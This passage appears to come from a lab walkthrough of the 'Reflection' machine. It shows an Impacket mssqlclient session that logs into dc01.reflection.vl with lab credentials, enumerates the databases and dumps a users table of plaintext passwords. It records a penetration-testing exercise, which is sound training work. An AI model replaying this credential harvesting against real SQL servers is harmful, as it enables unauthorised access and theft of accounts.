 ➜ Reflection mssqlclient.py reflection/web_prod:'Trib '@dc01.reflection.vl
Impacket v0.12.0.dev1+20240604.210053.9734a1af - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (web_prod  guest@master)> SELECT name FROM master.dbo.sysdatabases;
name
------
master
tempdb
model
msdb
prod
SQL (web_prod  guest@master)> use prod;
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: prod
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'prod'.
SQL (web_prod  dbo@prod)> SELECT * FROM prod.INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG   TABLE_SCHEMA   TABLE_NAME   TABLE_TYPE
-------------   ------------   ----------   ----------
prod            dbo            users        b'BASE TABLE'
SQL (web_prod  dbo@prod)> select * from users;
id   name              password
--   ---------------   -----------------
 1   b'abbie.smith'    b'CMe1x '
 2   b'dorothy.rose'   b'hC_fny3 '